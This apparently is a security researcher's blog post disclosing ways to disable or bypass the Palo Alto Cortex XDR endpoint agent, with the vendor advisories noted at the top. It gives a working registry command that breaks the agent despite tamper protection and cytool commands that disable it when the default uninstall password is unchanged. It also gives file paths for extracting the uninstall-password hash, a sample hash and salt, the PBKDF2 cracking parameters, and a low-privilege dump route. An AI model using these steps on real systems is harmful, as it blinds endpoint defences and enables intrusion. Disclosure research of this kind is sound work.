Analyzing Cortex XDR and finding ways to bypass it.
Update
Palo Alto’s security team promptly released the following advisories:
- Cortex XDR Agent: Product Disruption by Local Windows Administrator
- Cortex XDR Agent: Supervisor Password Hash Disclosure Vulnerability When Generating Support Files
Introduction
This article was written in July 2021 but publishing was delayed to allow the security team an opportunity to fix the findings.
All the methods require administrator/root privileges unless mentioned otherwise.
Disable Cortex Agent
To disable the Cortex XDR agent one registry key needs to be modified. This works despite having tamper protection enabled.
The registry key is located at HKLM\SYSTEM\CurrentControlSet\Services\CryptSvc\Parameters\ServiceDll. Modify the DLL to a random value.
To modify the registry key using the command line, use the command shown below.
reg add HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\CryptSvc\Parameters /t REG_EXPAND_SZ /v ServiceDll /d mrd0x.dll /fAfter rebooting the machine this should happen:
Default Uninstall Password (Windows/OSX/Linux)
Cortex XDR has various global settings, one of which is the ‘global uninstall password’. By default the password is Password1 and if the administrators did not change it then it’s trivial to disable the XDR agent.
Windows
Head to C:\Program Files\Palo Alto Networks\Traps and find cytool.exe. There are various commands you can run if the default password was not changed, some of which are listed below:
# Disables the agent on startup (requires reboot to work)
cytool.exe startup disable
# Disables protection on Cortex XDR files, processes, registry and services
cytool.exe protect disable
# Disables Cortex XDR (Even with tamper protection enabled)
cytool.exe runtime disable
# Disables event collection
cytool.exe event_collection disableOSX
On Mac you would go to this path instead /Library/Application Support/PaloAltoNetworks/Traps/bin and use cytool. You can use the same commands as mentioned above.
Interestingly, inside the /bin folder there’s another executable with the name traps_uninstaller_tool which allows you to uninstall the agent if you have the uninstall password.
Linux
Cortex XDR agents on Linux have no uninstall password. If you’re root then go to /opt/traps/bin and use cytool to uninstall Cortex.
Cortex Password Hash (Windows/OSX/Linux)
In case the default password was changed, we can grab the hash and try to crack it.
Windows
Head to C:\ProgramData\Cyvera\LocalSystem\Persistence\agent_settings.db and in there you’ll find a few ldb files. You only need to focus on the largest ldb file.
Now for this to work you’ll need Sysinternals Strings64.exe. A better way would be to copy the ldb file to an offline machine and use strings there.
Run the following command:
# Windows strings
strings64.exe <ldb_file> > out.txt
# Linux strings
strings <ldb_file> > out.txtThe output file will have the password in the same algorithm but encoded differently. PasswordHash is base64 encoded whereas password is hex encoded. Feel free to use whichever one along with it’s salt value. Example values are below (The password is Password1):
"PasswordHash":"LCeLXnrGjjf85UYWhm1dHK4NhPiCMmtcfVBYbT9RuQ5nMNl0EL211UF9xhlU+kERNRo5Ty9XQXgZ0G6XPIM0Bw=="
"PasswordSalt":"MjEzN3EwcWVuc2hxNmtvdjAya3lq"
or
"password":"2c278b5e7ac68e37fce54616866d5d1cae0d84f882326b5c7d50586d3f51b90e6730d97410bdb5d5417dc61954fa4111351a394f2f57417819d06e973c833407"
"salt":"2137q0qenshq6kov02kyj"I created a simple Python script with the following parameters that successfully cracked the hash.
- Hash Algorithm: PBKDF2
- HMAC: SHA512
- Iterations: 11,112
But you can use Hashcat mode 12100 to crack the hash. Thanks @k4nfr3.
Dump Hash Without Elevated Privileges (Windows)
There is a way to access the persistence folder on Windows without administrator privileges. If you have GUI access, open the XDR agent’s console and click ‘Generate Support File’. This creates a dump of the persistence folder which can be accessed without administrator privileges.
OSX
Head to /Library/Application Support/PaloAltoNetworks/Traps/persist/agent_settings.db and use the strings command as shown above. The rest is exactly the same.
Linux
The uninstall password hash is available in /opt/traps/persist/agent_settings.db.
Conclusion
It’s important for security solutions to implement adequate tamper protection to avoid being targeted by attackers. Furthermore, it shouldn’t be trivial to obtain credentials or privileges that can disable the security solution.